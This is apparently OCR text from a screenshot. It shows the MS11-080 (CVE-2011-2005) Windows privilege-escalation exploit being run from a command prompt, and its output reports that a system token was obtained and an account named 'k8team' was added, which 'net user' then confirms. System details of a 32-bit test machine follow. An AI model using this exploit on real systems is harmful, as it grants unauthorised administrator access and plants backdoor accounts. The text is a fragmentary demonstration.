 C:\Windows\system32\cmd.exe
C:\Users\Hx\Desktop\MS11-080-KB2592799-CVE-2011-2005>MS11_80_k8.exe
[>] ms11-08 Exploit
[*] Token system command
[*] command add user k8team k8team
C:\Users\Hx\Desktop\MS11-080-KB2592799-CVE-2011-2005>net user
User accounts for \\WIN-DQP3KQ63PRF
-------------------------------------------------------------------------------
Administrator Guest Hx
k8team
The command completed successfully.
C:\Users\Hx\Desktop\MS11-080-KB2592799-CVE-2011-2005>
ontrol Panel
Processor: Intel(R) Core(TM) i7-4710MQ CPU @ 2.50GHz 2.50 GHz
Installed memory (RAM): 1.00 GB
System type: 32-bit Operating System
Pen and Touch: No Pen or Touch Input is available for this Display
Computer name, domain, and workgroup settings
Computer name: WIN-DQP3KQ63PRF
Change settings
Full computer name: WIN-DQP3KQ63PRF
Computer description:
Workgroup: WORKGROUP
See also
Action Center
Windows Update
Performance Information and
Tools